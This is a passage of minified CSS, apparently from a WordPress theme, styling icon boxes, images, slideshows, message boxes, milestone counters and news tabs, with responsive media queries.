!important;}.mk-box-icon.simple_minimal-style .mk-main-ico.small{font-size:16px;}.mk-box-icon.simple_minimal-style .mk-main-ico.medium{font-size:24px;}.mk-box-icon.simple_minimal-style .mk-main-ico.large{font-size:32px;}.mk-box-icon.simple_minimal-style .mk-main-ico.x-large{font-size:48px;}.mk-box-icon.simple_minimal-style h4{margin-bottom:15px !important;}.mk-box-icon.simple_minimal-style h4.icon-circled{display:block;height:auto;}.mk-box-icon.simple_minimal-style h4.icon-circled span{display:block;padding-top:5px;}.mk-box-icon.boxed-style .icon-box-boxed{position:relative;border:1px solid #e0e0e0;background-color:#f4f4f4;text-align:center;border-radius:3px;}.mk-box-icon.boxed-style .icon-box-boxed .mk-svg-icon{position:relative;top:1px;}.mk-box-icon.boxed-style .icon-box-boxed.top{margin-top:35px;padding:70px 30px 30px;}.mk-box-icon.boxed-style .icon-box-boxed.top .mk-main-ico{top:-34px;left:50%;margin-left:-32px;}.mk-box-icon.boxed-style .icon-box-boxed.left{margin-left:30px;padding:30px 30px 30px 60px;text-align:left;}.mk-box-icon.boxed-style .icon-box-boxed.left .mk-main-ico{top:50%;left:-34px;margin-top:-34px;}.mk-box-icon.boxed-style .icon-box-readmore{display:inline-block;float:none;}.mk-box-icon.boxed-style h4{margin-bottom:20px;color:#222 !important;}.mk-box-icon.boxed-style .mk-main-ico{position:absolute;display:block;width:65px;height:65px;color:#fff;text-align:center;line-height:65px;font-size:32px;border-radius:50%;}.mk-box-icon.boxed-style .mk-main-ico{font-size:32px;}.mk-box-icon.boxed-style .mk-main-ico .mk-svg-icon{width:32px !important;height:32px !important;}.mk-box-icon.boxed-style .mk-main-ico:before{position:relative;}.mk-box-icon.simple_ultimate-style .left-side{padding-right:15px;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico{display:block;float:left;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.small{width:32px;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.medium{width:48px;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.large{width:64px;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.x-large{width:128px;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.small{font-size:32px;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.medium{font-size:48px;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.large{font-size:64px;}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.x-large{font-size:128px;}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper{display:block;}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.small-size{margin-left:48px;}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.medium-size{margin-left:65px;}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.large-size{margin-left:84px;}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.x-large-size{margin-left:158px;}.mk-box-icon.simple_ultimate-style .top-side{text-align:center;}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico{display:block;}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.small{margin-bottom:8px;}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.medium{margin-bottom:10px;}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.large{margin-bottom:12px;}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.x-large{margin-bottom:15px;}.mk-box-icon.simple_ultimate-style .top-side h4{margin-bottom:22px;}.mk-box-icon.simple_ultimate-style .top-side .icon-box-readmore{display:inline-block;float:none;}.mk-box-icon.simple_ultimate-style .mk-main-ico.small{font-size:32px;}.mk-box-icon.simple_ultimate-style .mk-main-ico.small .mk-svg-icon{height:32px !important;width:32px !important;}.mk-box-icon.simple_ultimate-style .mk-main-ico.medium{font-size:48px;}.mk-box-icon.simple_ultimate-style .mk-main-ico.medium .mk-svg-icon{height:48px !important;width:48px !important;}.mk-box-icon.simple_ultimate-style .mk-main-ico.large{font-size:64px;}.mk-box-icon.simple_ultimate-style .mk-main-ico.large .mk-svg-icon{height:64px !important;width:64px !important;}.mk-box-icon.simple_ultimate-style .mk-main-ico.x-large{font-size:128px;}.mk-box-icon.simple_ultimate-style .mk-main-ico.x-large .mk-svg-icon{height:128px !important;width:128px !important;}.mk-box-icon .rounded-circle.left-side .small-size{margin-left:90px !important;}.mk-box-icon .rounded-circle.left-side .medium-size{margin-left:120px !important;}.mk-box-icon .rounded-circle.top-side .small{margin-bottom:26px !important;}.mk-box-icon .rounded-circle.top-side .medium{margin-bottom:34px !important;}.mk-box-icon .rounded-circle .mk-main-ico{border-width:1px;border-style:solid;border-radius:60px;text-align:center;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-line-pack:center;align-content:center;margin:0 auto;}.mk-box-icon .rounded-circle .small{width:60px !important;height:60px !important;line-height:60px !important;}.mk-box-icon .rounded-circle .small .mk-main-ico{font-size:24px;}.mk-box-icon .rounded-circle .small .mk-svg-icon{width:24px !important;height:24px !important;}.mk-box-icon .rounded-circle .medium{height:84px !important;width:84px !important;line-height:84px !important;}.mk-box-icon .rounded-circle .medium .mk-main-ico{font-size:32px;}.mk-box-icon .rounded-circle .medium .mk-svg-icon{height:32px !important;width:32px !important;}.mk-box-icon-2{display:block;}.mk-box-icon-2 .mk-box-icon-2-icon{border-width:2px !important;border-radius:50%;transition:all ease-in .2s;display:inline-block;text-align:center;}.mk-box-icon-2 .mk-box-icon-2-icon i{display:block;display:inline-block;vertical-align:middle;line-height:inherit;text-align:center;}.mk-box-icon-2 .mk-box-icon-2-icon.size-16{line-height:50px;height:54px;width:54px;}.mk-box-icon-2 .mk-box-icon-2-icon.size-32{line-height:80px;height:84px;width:84px;}.mk-box-icon-2 .mk-box-icon-2-icon.size-48{line-height:98px;height:100px;width:100px;}.mk-box-icon-2 .mk-box-icon-2-icon.size-64{line-height:128px;height:130px;width:130px;}.mk-box-icon-2 .mk-box-icon-2-icon.size-128{line-height:188px;height:190px;width:190px;}.mk-box-icon-2 svg{vertical-align:middle;}.mk-box-icon-2 .mk-box-icon-2-image svg{width:100%;}.mk-box-icon-2 .mk-box-icon-2-title{display:block;margin:0;}.mk-box-icon-2 .mk-box-icon-2-content{display:block;}.mk-box-icon-2.box-align-left{text-align:left;}.mk-box-icon-2.box-align-center{text-align:center;}.mk-box-icon-2 .mk-box-icon-2-icon{display:inline-block;}.mk-box-icon-2 .mk-box-icon-2-image{display:block;}.mk-box-icon-2.box-align-center .mk-box-icon-2-icon,.mk-box-icon-2.box-align-center .mk-box-icon-2-image{margin:0 auto;}.mk-box-icon-2.box-align-right{text-align:right;}.mk-box-icon-2.box-align-right .mk-box-icon-2-image{display:inline-block;}.mk-iconBox-gradient .icon{display:inline-block;position:relative;transition:background-color .2s linear;}.mk-iconBox-gradient .icon i svg{transition:color .2s linear;margin-top:-2px;vertical-align:middle;}.mk-iconBox-gradient .icon svg:not(.mk-svg-icon){width:100%;height:100%;position:absolute;left:0;top:0;display:none;z-index:1;color:#81d742;}.Firefox .mk-iconBox-gradient .icon{background:initial !important;}.Firefox .mk-iconBox-gradient .icon .mk-svg-icon,.Firefox .mk-iconBox-gradient .icon i{position:relative;z-index:2;}.Firefox .mk-iconBox-gradient .icon svg:not(.mk-svg-icon){display:block;}.Firefox .mk-iconBox-gradient .icon svg:not(.mk-svg-icon) path{transition:fill .2s linear;display:none;}.Firefox .icon.linear-gradient svg:not(.mk-svg-icon) radialGradient{display:none;}.Firefox .icon.radial-gradient svg:not(.mk-svg-icon) linearGradient{display:none;}.Firefox .icon.circle svg:not(.mk-svg-icon) path#circle,.Firefox .icon.hexagon svg:not(.mk-svg-icon) path#hexagon,.Firefox .icon.hexagon2 svg:not(.mk-svg-icon) path#hexagon2,.Firefox .icon.pentagon svg:not(.mk-svg-icon) path#pentagon,.Firefox .icon.square svg:not(.mk-svg-icon) path#square,.Firefox .icon.square2 svg:not(.mk-svg-icon) path#square2,.Firefox .icon.starz svg:not(.mk-svg-icon) path#starz{display:block;}.icon.circle.size-128,.icon.hexagon.size-128,.icon.hexagon2.size-128,.icon.starz.size-128{min-width:300px;min-height:300px;line-height:300px;text-align:center;}.icon.circle.size-64,.icon.hexagon.size-64,.icon.hexagon2.size-64,.icon.starz.size-64{min-width:200px;min-height:200px;line-height:200px;text-align:center;}.icon.circle.size-48,.icon.hexagon.size-48,.icon.hexagon2.size-48,.icon.starz.size-48{min-width:160px;min-height:160px;line-height:160px;text-align:center;}.icon.circle.size-32,.icon.hexagon.size-32,.icon.hexagon2.size-32,.icon.starz.size-32{min-width:110px;min-height:110px;line-height:110px;text-align:center;}.icon.circle.size-16,.icon.hexagon.size-16,.icon.hexagon2.size-16,.icon.starz.size-16{min-width:60px;min-height:60px;line-height:60px;text-align:center;}.icon.pentagon.size-128{min-width:330px;min-height:330px;line-height:330px;text-align:center;}.icon.pentagon.size-64{min-width:215px;min-height:215px;line-height:215px;text-align:center;}.icon.pentagon.size-48{min-width:160px;min-height:160px;line-height:160px;text-align:center;}.icon.pentagon.size-32{min-width:125px;min-height:125px;line-height:125px;text-align:center;}.icon.pentagon.size-16{min-width:70px;min-height:70px;line-height:70px;text-align:center;}.icon.square.size-128{min-width:290px;min-height:290px;line-height:290px;text-align:center;}.icon.square.size-64{min-width:200px;min-height:200px;line-height:200px;text-align:center;}.icon.square.size-48{min-width:140px;min-height:140px;line-height:140px;text-align:center;}.icon.square.size-32{min-width:100px;min-height:100px;line-height:100px;text-align:center;}.icon.square.size-16{min-width:60px;min-height:60px;line-height:60px;text-align:center;}.icon.square2.size-128{min-width:370px;min-height:370px;line-height:370px;text-align:center;}.icon.square2.size-64{min-width:250px;min-height:250px;line-height:250px;text-align:center;}.icon.square2.size-48{min-width:180px;min-height:180px;line-height:180px;text-align:center;}.icon.square2.size-32{min-width:130px;min-height:130px;line-height:130px;text-align:center;}.icon.square2.size-16{min-width:80px;min-height:80px;line-height:80px;text-align:center;}.mk-image{position:relative;line-height:4px;}.mk-image.align-left{text-align:left;}.mk-image.align-right{float:right;}.mk-image.align-center{margin-right:auto;margin-left:auto;text-align:center;}.mk-image.align-center .mk-image-holder{margin:0 auto;}.mk-image.align-center .mk-image-inner img{transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease;}.mk-image.lightbox-enabled .mk-image-inner:hover img{-webkit-filter:grayscale(100%);-webkit-filter:grayscale(1);filter:grayscale(100%);filter:gray;}.mk-image.rounded-frame{border-radius:4px;}.mk-image.rounded-frame .mk-image-overlay,.mk-image.rounded-frame img{border-radius:4px;}.mk-image.gray_border-frame .mk-image-inner{border:6px solid rgba(0,0,0,.06);}.mk-image.border_shadow-frame .mk-image-inner{border:6px solid #fff;box-shadow:0 0 5px rgba(0,0,0,.25);}.mk-image.shadow_only-frame .mk-image-inner{box-shadow:0 0 4px rgba(0,0,0,.25);}.mk-image.single_line-frame .mk-image-inner{border:1px solid rgba(0,0,0,.1);}.mk-image .mk-image-inner{position:relative;overflow:hidden;width:auto;}.mk-image .mk-image-inner.is-svg{display:inline-block;}.mk-image .mk-image-inner img{width:100%;}.mk-image .mk-image-inner:hover .mk-image-overlay{opacity:.9;}.mk-image .mk-image-inner:hover .mk-image-lightbox{opacity:1;}.mk-image.inside-image .mk-image-caption{position:absolute;bottom:0;left:0;margin:10px;padding:10px;background-color:#4c4c4c;background-color:rgba(0,0,0,.4);color:#fff;border-radius:4px;}.mk-image.inside-image .mk-image-caption:hover{background-color:#383838;background-color:rgba(0,0,0,.5);}.mk-image.inside-image .mk-image-caption .mk-caption-title{display:block;font-weight:700;font-size:14px;line-height:18px;}.mk-image.inside-image .mk-image-caption .mk-caption-desc{display:block;margin-top:5px;font-size:12px;line-height:18px;}.mk-image.outside-image .mk-image-caption{margin:10px 0;}.mk-image.outside-image .mk-image-caption .mk-caption-title{display:block;font-weight:700;font-size:14px;line-height:18px;}.mk-image.outside-image .mk-image-caption .mk-caption-desc{display:block;margin-top:5px;font-style:italic;font-size:11px;line-height:18px;}@media handheld,only screen and (max-width:480px){.inside-image .mk-image-caption{display:none !important;}}@media handheld,only screen and (max-width:767px){.mk-image.align-left,.mk-image.align-right{margin-right:auto !important;margin-left:auto !important;text-align:center !important;}}.mk-image-switch{overflow:hidden;}.mk-image-switch img{display:block;}.mk-image-switch .image__container{position:relative;display:inline-block;}.mk-image-switch .first__image{position:relative;z-index:2;}.mk-image-switch .second__image{position:absolute;top:0;left:0;z-index:1;}.mk-image-switch.align-left{text-align:left;}.mk-image-switch.align-center{text-align:center;}.mk-image-switch.align-right{text-align:right;}.mk-image-switch.without-fading-animation .image__container .first__image{visibility:visible;}.mk-image-switch.without-fading-animation .image__container .second__image{visibility:hidden;}.mk-image-switch.without-fading-animation .image__container:hover .first__image{visibility:hidden;}.mk-image-switch.without-fading-animation .image__container:hover .second__image{visibility:visible;}.mk-image-switch.fading-animation .image__container .first__image,.mk-image-switch.fading-animation .image__container .second__image{transition:opacity .2s linear,visibility .2s linear;}.mk-image-switch.fading-animation .image__container .first__image{opacity:1;}.mk-image-switch.fading-animation .image__container .second__image{opacity:0;}.mk-image-switch.fading-animation .image__container:hover .first__image{opacity:0;}.mk-image-switch.fading-animation .image__container:hover .second__image{opacity:1;}.mk-imagebox{position:relative;}.mk-imagebox-item{margin-bottom:40px;}.mk-imagebox .swiper-navigation{padding-bottom:14px;padding-left:20px;padding-right:20px;clear:both;display:block;opacity:0;transition:opacity .25s ease-in-out;}.mk-imagebox .swiper-navigation .swiper-arrows{font-size:24px;color:#ccc;color:rgba(128,128,128,.2);}.mk-imagebox .swiper-navigation .swiper-arrows:hover{color:rgba(128,128,128,.4);}.mk-imagebox .swiper-navigation .mk-swiper-next{float:right;}.mk-imagebox:hover .swiper-navigation{opacity:1;}.mk-imagebox.column-style .swiper-slide{float:none;}.mk-imagebox .slide-style .swiper-slide .mk-imagebox-item{width:100%;}.mk-imagebox .one-column .mk-imagebox-item{width:100%;}.mk-imagebox .two-column .mk-imagebox-item{width:49.96%;}.mk-imagebox .three-column .mk-imagebox-item{width:33.31%;}.mk-imagebox .four-column .mk-imagebox-item{width:24.96%;}.mk-imagebox .five-column .mk-imagebox-item{width:19.96%;}.mk-imagebox .six-column .mk-imagebox-item{width:16.6%;}.mk-imagebox .video-type .item-image{display:none;}.mk-imagebox .five-column div:nth-of-type(5n+6) .mk-imagebox-item,.mk-imagebox .four-column div:nth-of-type(4n+5) .mk-imagebox-item,.mk-imagebox .six-column div:nth-of-type(6n+7) .mk-imagebox-item,.mk-imagebox .three-column div:nth-of-type(3n+4) .mk-imagebox-item,.mk-imagebox .two-column div:nth-of-type(2n+3) .mk-imagebox-item{clear:both;}@media handheld,only screen and (max-width:1024px){.mk-imagebox .video-type .item-image{display:block;}.mk-imagebox .mk-imagebox-video{display:none !important;}}@media handheld,only screen and (max-width:960px){.mk-imagebox .five-column .mk-imagebox-item,.mk-imagebox .four-column .mk-imagebox-item,.mk-imagebox .six-column .mk-imagebox-item,.mk-imagebox .three-column .mk-imagebox-item,.mk-imagebox .two-column .mk-imagebox-item{width:50%;margin-bottom:20px;}.mk-imagebox .five-column div:nth-of-type(5n+6) .mk-imagebox-item,.mk-imagebox .four-column div:nth-of-type(4n+5) .mk-imagebox-item,.mk-imagebox .six-column div:nth-of-type(6n+7) .mk-imagebox-item,.mk-imagebox .three-column div:nth-of-type(3n+4) .mk-imagebox-item,.mk-imagebox .two-column div:nth-of-type(2n+3) .mk-imagebox-item{clear:none;}.mk-imagebox .five-column div:nth-of-type(2n+3) .mk-imagebox-item,.mk-imagebox .four-column div:nth-of-type(2n+3) .mk-imagebox-item,.mk-imagebox .six-column div:nth-of-type(2n+3) .mk-imagebox-item,.mk-imagebox .three-column div:nth-of-type(2n+3) .mk-imagebox-item{clear:both;}.mk-imagebox .five-column img,.mk-imagebox .four-column img,.mk-imagebox .six-column img,.mk-imagebox .three-column img,.mk-imagebox .two-column img{width:100%;}}@media handheld,only screen and (max-width:540px){.mk-imagebox .mk-imagebox-item{width:100% !important;}.mk-imagebox .mk-imagebox-item .item-holder{margin:0 !important;}}.mk-imagebox-item{float:left;}.mk-imagebox-item .item-holder{position:relative;overflow:hidden;}.mk-imagebox-item .item-image{text-align:center;padding:0;}.mk-imagebox-item .item-image img{width:100%;}.mk-imagebox-item .item-image.padding-true{padding:5% 5% 0;}.mk-imagebox-item .item-title{line-height:1.66em;padding:10% 10% 7%;letter-spacing:1px;}.mk-imagebox-item .item-title h5{margin:0;text-align:center;}.mk-imagebox-item .item-content{padding:0 13% 7%;}.mk-imagebox-item .item-wrapper p{text-align:center;}.mk-imagebox-item .mk-video-container{padding-top:0;padding-bottom:56.5% !important;}.mk-imagebox-item .mk-video-container iframe,.mk-imagebox-item .mk-video-container video{width:100%;}.mk-imagebox-item .mk-video-wrapper.padding-true{padding:5% 5% 0;}.mk-imagebox-item .mk-imagebox-video{display:block;width:100%;}.mk-imagebox-item .mk-imagebox-video video{display:block;width:100%;}.mk-imagebox-item .item-button a{display:block;font-size:14px;letter-spacing:1px;padding:20px;text-align:center;transition:all .2s ease-out;}.mk-slider-holder .mk-imagebox-item{float:none;margin-left:auto;margin-right:auto;}.mk-laptop-slideshow-shortcode{margin:0 auto 60px;width:100%;text-align:center;}.mk-laptop-slideshow-shortcode.full-laptop .mk-flex-slides{margin:0 auto !important;}.mk-laptop-slideshow-shortcode.one-half-laptop .mk-flex-slides{margin:0 auto !important;}.mk-laptop-slideshow-shortcode.one-half-laptop .flex-direction-nav a{margin-top:-16px;}.mk-laptop-slideshow-shortcode.one-half-laptop .flex-direction-nav svg{height:32px;}.mk-laptop-slideshow-shortcode.one-third-laptop .flex-direction-nav a{margin-top:-12px;}.mk-laptop-slideshow-shortcode.one-third-laptop .flex-direction-nav svg{height:24px;}.mk-laptop-slideshow-shortcode.one-fourth-laptop{margin-bottom:30px !important;}.mk-laptop-slideshow-shortcode.one-fourth-laptop .flex-direction-nav a{margin-top:-8px;}.mk-laptop-slideshow-shortcode.one-fourth-laptop .flex-direction-nav svg{height:16px;}@media handheld,only screen and (max-width:600px){.mk-laptop-slideshow-shortcode .flex-direction-nav svg{height:32px !important;}}.mk-laptop-slideshow-shortcode:hover .flex-direction-nav a{opacity:1;}.mk-laptop-slideshow-shortcode:hover .flex-prev{left:0;}.mk-laptop-slideshow-shortcode:hover .flex-next{right:0;}.mk-laptop-slideshow-shortcode .mk-flex-slides{text-align:center;}.mk-laptop-slideshow-shortcode .flex-direction-nav a{position:absolute;top:50%;margin-top:-16px;opacity:0;}.mk-laptop-slideshow-shortcode .flex-direction-nav a svg{fill:#ccc !important;}.mk-laptop-slideshow-shortcode .flex-direction-nav a:hover svg{fill:#7f7f7f !important;}.mk-laptop-slideshow-shortcode .flex-prev{left:30px;}.mk-laptop-slideshow-shortcode .flex-next{right:30px;}.mk-laptop-image{position:absolute;top:0;left:0;width:100%;}.vc_col-sm-6 .full-laptop .flex-direction-nav svg{height:32px !important;}.vc_col-sm-4 .full-laptop .flex-direction-nav svg,.vc_col-sm-4 .one-half-laptop .flex-direction-nav svg{height:24px !important;}.vc_col-sm-3 .full-laptop .flex-direction-nav svg,.vc_col-sm-3 .one-half-laptop .flex-direction-nav svg,.vc_col-sm-3 .one-third-laptop .flex-direction-nav svg{height:24px !important;}.vc_col-sm-3 .one-third-laptop .flex-direction-nav svg{height:16px !important;}.vc_col-sm-2 .full-laptop .flex-direction-nav svg,.vc_col-sm-2 .one-fourth-laptop .flex-direction-nav svg,.vc_col-sm-2 .one-half-laptop .flex-direction-nav svg,.vc_col-sm-2 .one-third-laptop .flex-direction-nav svg{height:16px !important;}.mk-lcd-slideshow{margin:0 auto 160px;width:100%;text-align:center;}@media handheld,only screen and (max-width:767px){.mk-lcd-slideshow{margin-bottom:100px !important;}}@media handheld,only screen and (max-width:600px){.mk-lcd-slideshow{margin-bottom:70px !important;}}@media handheld,only screen and (max-width:500px){.mk-lcd-slideshow{margin-bottom:50px !important;}}@media handheld,only screen and (max-width:321px){.mk-lcd-slideshow{margin-bottom:10px !important;}}.mk-lcd-slideshow:hover .flex-direction-nav a{opacity:.7;}.mk-lcd-slideshow:hover .flex-prev{left:60px !important;}.mk-lcd-slideshow:hover .flex-next{right:60px !important;}.mk-lcd-slideshow .flex-direction-nav a{position:absolute;top:45%;margin-top:-16px;width:40px;height:40px;line-height:40px;text-align:center;background-color:rgba(0,0,0,.4);border-radius:3px;opacity:0;}.mk-lcd-slideshow .flex-direction-nav a .mk-svg-icon{fill:#fff !important;height:16px;vertical-align:middle;}.mk-lcd-slideshow .flex-prev{left:70px !important;}.mk-lcd-slideshow .flex-next{right:70px !important;}.mk-lcd-image{position:absolute;top:0;left:0;}.vc_col-sm-8 .mk-lcd-slideshow{margin:0 auto 70px;}.vc_col-sm-8 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-48px;}.vc_col-sm-6 .mk-lcd-slideshow{margin:0 auto 50px;}.vc_col-sm-6 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-28px;}.vc_col-sm-4 .mk-lcd-slideshow{margin:0 auto 50px;}.vc_col-sm-4 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-40px;}.vc_col-sm-3 .mk-lcd-slideshow{margin:0 auto 60px;}.vc_col-sm-3 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-28px;}.vc_col-sm-2 .mk-lcd-slideshow{margin:0 auto 40px;}.vc_col-sm-2 .mk-lcd-slideshow .flex-direction-nav a{display:none;}.vc_col-sm-6 .vc_col-sm-8 .mk-lcd-slideshow{margin:0 auto 40px;}.vc_col-sm-6 .vc_col-sm-4 .mk-lcd-slideshow{margin:0 auto 40px;}.vc_col-sm-6 .vc_col-sm-4 .mk-lcd-slideshow .flex-direction-nav a{display:none;}.mk-message-box{position:relative;display:block;margin-bottom:20px;border-width:1px;border-style:solid;background-position:15px center;background-repeat:no-repeat;}.mk-message-box span{display:block;padding:15px 15px 15px 65px;text-align:left;}.mk-message-box .box-close-btn{position:absolute;top:0;right:6px;}.mk-message-box.mk-comment-message-box{border-color:#ddd;background-color:#eee;}.mk-message-box.mk-comment-message-box i{color:#aaa;}.mk-message-box.mk-info-message-box{border-color:#afe0ee;background-color:#d1eff8;}.mk-message-box.mk-info-message-box i{color:#3ea3bc;}.mk-message-box.mk-info-message-box .button.wc-forward{background-color:#3ea2c1;}.mk-message-box.mk-error-message-box{border-color:#fd8585;background-color:#fac6bf;}.mk-message-box.mk-error-message-box i{color:#de303a;}.mk-message-box.mk-error-message-box .button.wc-forward{background-color:#df3531;}.mk-message-box.mk-confirm-message-box{border-color:#72dd9d;background-color:#b8f4d0;}.mk-message-box.mk-confirm-message-box i{color:#20b66e;}.mk-message-box.mk-confirm-message-box .button.wc-forward{background-color:#28b863;}.mk-message-box.mk-warning-message-box{border-color:#e0c069;background-color:#fbf1c8;}.mk-message-box.mk-warning-message-box i{color:#be9a34;}.mk-message-box.mk-warning-message-box .button.wc-forward{background-color:#be9c00;}.mk-milestone{margin-bottom:20px;}.mk-milestone .milestone-number,.mk-milestone .milestone-prefix,.mk-milestone .milestone-suffix{line-height:110%;letter-spacing:2px;}.mk-milestone i{line-height:1;}.mk-milestone.left-align .milestone-top{float:left;}.mk-milestone.left-align i{float:left;margin-right:10px;}.mk-milestone.left-align .milestone-text:after{left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);}.mk-milestone.center-align{text-align:center;}.mk-milestone.center-align .milestone-top{display:block;}.mk-milestone.center-align i{display:block;margin-bottom:30px;}.mk-milestone.center-align .milestone-text:after{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}.mk-milestone.right-align .milestone-top{float:right;text-align:right;}.mk-milestone.right-align i{float:right;margin-left:10px;}.mk-milestone.right-align .milestone-text:after{right:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);}.mk-milestone .milestone-text{letter-spacing:1px;line-height:100%;position:relative;margin:16px 0;padding:16px 0;}.mk-milestone .milestone-text:after{content:"";display:block;position:absolute;width:20px;height:3px;background:#999;top:0;}.mk-milestone.milestone-small svg{height:32px;}.mk-milestone.milestone-small .milestone-number,.mk-milestone.milestone-small .milestone-prefix,.mk-milestone.milestone-small .milestone-suffix{font-size:26px;}.mk-milestone.milestone-medium svg{height:48px;}.mk-milestone.milestone-medium .milestone-number,.mk-milestone.milestone-medium .milestone-prefix,.mk-milestone.milestone-medium .milestone-suffix{font-size:40px;}.mk-milestone.milestone-large svg{height:72px;}.mk-milestone.milestone-large .milestone-number,.mk-milestone.milestone-large .milestone-prefix,.mk-milestone.milestone-large .milestone-suffix{font-size:50px;}.mk-mini-callout{overflow:hidden;margin-bottom:20px;padding:12px 20px;border:1px solid #dbdbdb;background-color:#f6f6f6;}.mk-mini-callout p{display:inline;margin-bottom:0;}.mk-mini-callout .callout-title{padding-right:6px;color:#333;font-weight:700;}.mk-mini-callout a i{padding-left:6px;font-size:14px;}.mk-moving-image img{width:auto !important;display:inline-block !important;}.mk-news-container{margin-bottom:50px;}.mk-news-item{position:relative;overflow:hidden;float:left;}.mk-news-item .item-holder{margin:0 6px 6px 0;background-color:#f6f6f6;position:relative;overflow:hidden;}.mk-news-item .news-categories{font-weight:700;font-size:13px;}.mk-news-item .news-the-title{font-size:18px;font-weight:700;}.mk-news-item .mk-read-more i{margin-left:5px;vertical-align:middle;}.news-fourth-with-image .news-meta-wrapper,.news-full-with-image .news-meta-wrapper,.news-half-with-image .news-meta-wrapper{position:absolute;left:0;bottom:0;margin:15px 15px 3px 15px;}.news-fourth-with-image .news-categories,.news-full-with-image .news-categories,.news-half-with-image .news-categories{line-height:43px;color:#fff;}.news-fourth-with-image .news-categories a,.news-full-with-image .news-categories a,.news-half-with-image .news-categories a{color:#fff;}.news-fourth-with-image .news-categories span,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span{padding:12px 5px;font-size:11px;margin-left:-8px;letter-spacing:1px;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.news-fourth-with-image .news-date,.news-full-with-image .news-date,.news-half-with-image .news-date{background-color:rgba(0,0,0,.4);padding:15px 15px;position:absolute;top:0;right:0;font-size:11px;line-height:10px;color:#fff;}.news-fourth-with-image img,.news-full-with-image img,.news-half-with-image img{height:100%;width:100%;}.news-fourth-with-image .news-the-title a,.news-full-with-image .news-the-title a,.news-half-with-image .news-the-title a{color:#fff;}.news-fourth-with-image .news-the-title span,.news-full-with-image .news-the-title span,.news-half-with-image .news-the-title span{line-height:37px;background-color:#000;padding:13px 0;box-shadow:15px 0 0 #000,-15px 0 0 #000;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.news-fourth-without-image .item-holder,.news-full-without-image .item-holder,.news-half-without-image .item-holder{padding:28px 35px;}.news-fourth-without-image .item-holder .news-categories,.news-full-without-image .item-holder .news-categories,.news-half-without-image .item-holder .news-categories{margin-bottom:5px;}.news-fourth-without-image .item-holder .news-the-title,.news-full-without-image .item-holder .news-the-title,.news-half-without-image .item-holder .news-the-title{margin:0;}.news-fourth-without-image .item-holder .news-date,.news-full-without-image .item-holder .news-date,.news-half-without-image .item-holder .news-date{color:#777;font-size:11px;margin-bottom:10px;display:block;}.news-full-with-image{width:99.5%;}.news-full-without-image{width:99.9%;}.news-half-with-image{width:49.9%;}.news-half-without-image{width:49.9%;}.news-fourth-with-image{width:24.9%;}.news-fourth-without-image{width:24.9%;}@media handheld,only screen and (max-width:1024px){.news-fourth-with-image>div,.news-full-with-image>div,.news-half-with-image>div{height:auto !important;}.news-fourth-with-image>div .news-meta-wrapper,.news-full-with-image>div .news-meta-wrapper,.news-half-with-image>div .news-meta-wrapper{position:relative !important;left:auto !important;bottom:auto !important;margin:20px;}.news-full-with-image,.news-full-without-image{width:100% !important;}.news-fourth-with-image,.news-fourth-without-image,.news-half-with-image,.news-half-without-image{width:49.8% !important;}.news-fourth-with-image>div,.news-fourth-without-image>div,.news-half-with-image>div,.news-half-without-image>div{height:auto !important;}}@media handheld,only screen and (max-width:767px){.news-full-with-image,.news-full-without-image{width:100% !important;}.mk-news-item{margin-right:0 !important;}.news-fourth-with-image,.news-half-with-image{width:100% !important;}.news-fourth-without-image,.news-half-without-image{width:100% !important;}}.mk-news-tab .mk-tabs-tabs{z-index:10;}.mk-news-tab .mk-tabs-panes{z-index:1;}.mk-news-tab .mk-tabs-panes .mk-tabs-pane{z-index:8;}.mk-news-tab-heading{background-color:#f7f7f7;border:1px solid #dbdbdb;border-bottom:none;}@media handheld,only screen and (max-width:767px){.mk-news-tab-heading{border:0;}}.mk-news-tab-title{float:left;font-size:14px;line-height:12px;padding:14px 20px 0 20px;font-weight:700;color:#333;}@media handheld,only screen and (max-width:767px){.mk-news-tab-title{display:none;}}.mk-news-tab{margin-bottom:20px;}.mk-news-tab .mk-tabs-tabs{margin:0 0 -1px 0 !important;position:relative;float:right;}.mk-news-tab .mk-tabs-tabs li{margin:0;position:relative;padding:0;display:inline;float:left;}.mk-news-tab .mk-tabs-tabs li.is-active>a{cursor:default;border-bottom:none;background:-o-linear-gradient(top,transparent,transparent);padding-bottom:16px;}.mk-news-tab .mk-tabs-tabs li a{font-weight:700;color:#333;display:block;line-height:100%;padding:15px 20px;margin:0;border-left:1px solid #dbdbdb;white-space:nowrap;}@media handheld,only screen and (max-width:767px){.mk-news-tab .mk-tabs-tabs{float:none;}.mk-news-tab .mk-tabs-tabs li{display:block;float:none;}.mk-news-tab .mk-tabs-tabs li a{border-top:1px solid #dbdbdb;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;}.mk-news-tab .mk-tabs-tabs 